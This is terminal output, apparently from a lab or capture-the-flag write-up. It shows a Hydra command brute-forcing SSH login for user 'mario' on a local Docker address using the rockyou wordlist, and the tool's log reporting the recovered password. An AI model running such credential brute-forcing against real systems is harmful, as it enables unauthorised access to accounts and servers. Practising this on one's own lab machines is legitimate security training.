 ❯ hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-26 14:09:40
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-26 14:09:54